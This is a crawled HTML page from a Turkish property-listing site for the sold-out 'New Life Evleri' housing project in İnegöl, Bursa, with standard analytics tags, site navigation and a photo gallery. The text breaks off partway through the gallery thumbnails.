

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/bursa-konut-projeleri/new-life-evleri
body_size: 17265
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>New Life Evleri Konut Projesi ve Fiyatları</title>
    <meta name="description" content="New Life Evleri, İnegöl, Bursa konut projesi ile ilgili fiyatlar ve tüm detaylar. New Life Evleri projesi Bursa&#039;nın İnegöl ilçesinde hayata geçiyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/new-life-evleri" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Bursa Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/bursa-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "İnegöl Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/inegol-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "New Life Evleri",
                "item": "https://www.guncelprojebilgileri.com/bursa-konut-projeleri/new-life-evleri" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Gündoğdu Mobilya San. Tic. Ltd. Şti." />
    <meta name="twitter:title" content="New Life Evleri" />
    <meta name="twitter:description" content="New Life Evleri, İnegöl, Bursa konut projesi ile ilgili fiyatlar ve tüm detaylar. New Life Evleri projesi Bursa&#039;nın İnegöl ilçesinde hayata geçiyor."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/10/07/700x466/c31297bb-9634-4a15-b633-6a57405aeaba.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/new-life-evleri">
    <meta property="og:type" content="article">
    <meta property="og:title" content="New Life Evleri">
    <meta property="og:description" content="New Life Evleri, İnegöl, Bursa konut projesi ile ilgili fiyatlar ve tüm detaylar. New Life Evleri projesi Bursa&#039;nın İnegöl ilçesinde hayata geçiyor.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/10/07/700x466/c31297bb-9634-4a15-b633-6a57405aeaba.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri"><i class="icofont-rounded-right"></i> Bursa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/inegol-konut-projeleri"><i class="icofont-rounded-right"></i> İnegöl</a></li>
                        <li><i class="icofont-rounded-right"></i> New Life Evleri</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>New Life Evleri</h1>
                            <h3 style="color: #c73030">SATIŞI TAMAMLANDI</h3>
                            <span><i class="lni-map-marker"></i> Bursa / İnegöl</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/ccd88241-df46-4e88-beb1-63b2802b1236.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/ccd88241-df46-4e88-beb1-63b2802b1236.jpg " alt="New Life Evleri - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/ea3d0b76-878f-4ab7-9e15-15877eb009a0.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/ea3d0b76-878f-4ab7-9e15-15877eb009a0.jpg " alt="New Life Evleri - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/5f1082bb-40fc-4e62-ba01-5edcd3b70067.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/5f1082bb-40fc-4e62-ba01-5edcd3b70067.jpg " alt="New Life Evleri - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/b49ddb45-ce71-459b-ad7c-945f20b7b695.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/b49ddb45-ce71-459b-ad7c-945f20b7b695.jpg " alt="New Life Evleri - 4"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/22ca2d70-a8aa-46b1-aacc-9d52773f3f60.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/22ca2d70-a8aa-46b1-aacc-9d52773f3f60.jpg " alt="New Life Evleri - 5"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/48c5b590-8ccf-484f-977c-e7c4f857ec24.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/48c5b590-8ccf-484f-977c-e7c4f857ec24.jpg " alt="New Life Evleri - 6"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/d8aa9e6b-7bf9-4dea-8241-7ea1fc46d55d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/d8aa9e6b-7bf9-4dea-8241-7ea1fc46d55d.jpg " alt="New Life Evleri - 7"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/7954e2da-7107-4013-93a3-8dfb0fcb330e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/7954e2da-7107-4013-93a3-8dfb0fcb330e.jpg " alt="New Life Evleri - 8"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/e6b62be9-878d-4319-a406-8e7a2613bd5c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/e6b62be9-878d-4319-a406-8e7a2613bd5c.jpg " alt="New Life Evleri - 9"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/79858e5b-9df7-41b2-93de-23db7ea5a2e2.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/79858e5b-9df7-41b2-93de-23db7ea5a2e2.jpg " alt="New Life Evleri - 10"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/53a74d2f-5523-45df-9395-aad50718e805.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/53a74d2f-5523-45df-9395-aad50718e805.jpg " alt="New Life Evleri - 11"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/50d1d84a-b521-4457-b28d-0386b35dd265.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/50d1d84a-b521-4457-b28d-0386b35dd265.jpg " alt="New Life Evleri - 12"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/591e2a5d-e614-4ee1-9617-e80b5c794749.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/591e2a5d-e614-4ee1-9617-e80b5c794749.jpg " alt="New Life Evleri - 13"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/d2f089cb-c55c-493e-ab55-98d4ec481291.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/d2f089cb-c55c-493e-ab55-98d4ec481291.jpg " alt="New Life Evleri - 14"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/959e50f1-b296-4154-945b-73fe2c805ea4.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/959e50f1-b296-4154-945b-73fe2c805ea4.jpg " alt="New Life Evleri - 15"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/3a7b90fd-9218-4711-9656-023c8e278d73.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/3a7b90fd-9218-4711-9656-023c8e278d73.jpg " alt="New Life Evleri - 16"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/8fee28a0-cfea-4e41-a4dd-7727644962e9.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/8fee28a0-cfea-4e41-a4dd-7727644962e9.jpg " alt="New Life Evleri - 17"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/158a9b41-93ac-4211-a043-0e12219f876f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/158a9b41-93ac-4211-a043-0e12219f876f.jpg " alt="New Life Evleri - 18"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/51406745-e1b3-4bc5-a164-25ffcdf4caea.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/51406745-e1b3-4bc5-a164-25ffcdf4caea.jpg " alt="New Life Evleri - 19"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/ccd88241-df46-4e88-beb1-63b2802b1236.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/ccd88241-df46-4e88-beb1-63b2802b1236.jpg " alt="New Life Evleri - 20"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/ea3d0b76-878f-4ab7-9e15-15877eb009a0.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/ea3d0b76-878f-4ab7-9e15-15877eb009a0.jpg " alt="New Life Evleri - 21"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/5f1082bb-40fc-4e62-ba01-5edcd3b70067.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/5f1082bb-40fc-4e62-ba01-5edcd3b70067.jpg " alt="New Life Evleri - 22"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/b49ddb45-ce71-459b-ad7c-945f20b7b695.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/b49ddb45-ce71-459b-ad7c-945f20b7b695.jpg " alt="New Life Evleri - 23"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/22ca2d70-a8aa-46b1-aacc-9d52773f3f60.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/22ca2d70-a8aa-46b1-aacc-9d52773f3f60.jpg " alt="New Life Evleri - 24"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/48c5b590-8ccf-484f-977c-e7c4f857ec24.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/48c5b590-8ccf-484f-977c-e7c4f857ec24.jpg " alt="New Life Evleri - 25"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/d8aa9e6b-7bf9-4dea-8241-7ea1fc46d55d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/d8aa9e6b-7bf9-4dea-8241-7ea1fc46d55d.jpg " alt="New Life Evleri - 26"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/7954e2da-7107-4013-93a3-8dfb0fcb330e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/7954e2da-7107-4013-93a3-8dfb0fcb330e.jpg " alt="New Life Evleri - 27"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/e6b62be9-878d-4319-a406-8e7a2613bd5c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/e6b62be9-878d-4319-a406-8e7a2613bd5c.jpg " alt="New Life Evleri - 28"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/79858e5b-9df7-41b2-93de-23db7ea5a2e2.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/79858e5b-9df7-41b2-93de-23db7ea5a2e2.jpg " alt="New Life Evleri - 29"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/53a74d2f-5523-45df-9395-aad50718e805.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/53a74d2f-5523-45df-9395-aad50718e805.jpg " alt="New Life Evleri - 30"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/50d1d84a-b521-4457-b28d-0386b35dd265.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/50d1d84a-b521-4457-b28d-0386b35dd265.jpg " alt="New Life Evleri - 31"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/591e2a5d-e614-4ee1-9617-e80b5c794749.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/591e2a5d-e614-4ee1-9617-e80b5c794749.jpg " alt="New Life Evleri - 32"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/d2f089cb-c55c-493e-ab55-98d4ec481291.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/d2f089cb-c55c-493e-ab55-98d4ec481291.jpg " alt="New Life Evleri - 33"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/959e50f1-b296-4154-945b-73fe2c805ea4.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/959e50f1-b296-4154-945b-73fe2c805ea4.jpg " alt="New Life Evleri - 34"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/3a7b90fd-9218-4711-9656-023c8e278d73.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/3a7b90fd-9218-4711-9656-023c8e278d73.jpg " alt="New Life Evleri - 35"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/8fee28a0-cfea-4e41-a4dd-7727644962e9.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/8fee28a0-cfea-4e41-a4dd-7727644962e9.jpg " alt="New Life Evleri - 36"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/158a9b41-93ac-4211-a043-0e12219f876f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/158a9b41-93ac-4211-a043-0e12219f876f.jpg " alt="New Life Evleri - 37"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/51406745-e1b3-4bc5-a164-25ffcdf4caea.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/51406745-e1b3-4bc5-a164-25ffcdf4caea.jpg " alt="New Life Evleri - 38"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/ccd88241-df46-4e88-beb1-63b2802b1236.jpg" alt="New Life Evleri - 1"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/ea3d0b76-878f-4ab7-9e15-15877eb009a0.jpg" alt="New Life Evleri - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/5f1082bb-40fc-4e62-ba01-5edcd3b70067.jpg" alt="New Life Evleri - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/b49ddb45-ce71-459b-ad7c-945f20b7b695.jpg" alt="New Life Evleri - 4"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/22ca2d70-a8aa-46b1-aacc-9d52773f3f60.jpg" alt="New Life Evleri - 5"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/48c5b590-8ccf-484f-977c-e7c4f857ec24.jpg" alt="New Life Evleri - 6"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/d8aa9e6b-7bf9-4dea-8241-7ea1fc46d55d.jpg" alt="New Life Evleri - 7"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/7954e2da-7107-4013-93a3-8dfb0fcb330e.jpg" alt="New Life Evleri - 8"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/e6b62be9-878d-4319-a406-8e7a2613bd5c.jpg" alt="New Life Evleri - 9"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/79858e5b-9df7-41b2-93de-23db7ea5a2e2.jpg" alt="New Life Evleri - 10"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/53a74d2f-5523-45df-9395-aad50718e805.jpg" alt="New Life Evleri - 11"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/50d1d84a-b521-4457-b28d-0386b35dd265.jpg" alt="New Life Evleri - 12"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/591e2a5d-e614-4ee1-9617-e80b5c794749.jpg" alt="New Life Evleri - 13"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/07/700x466/d2f089cb-c55c-493e-ab55-98d4ec481291.jpg" alt="New Life Evleri - 14"></div>
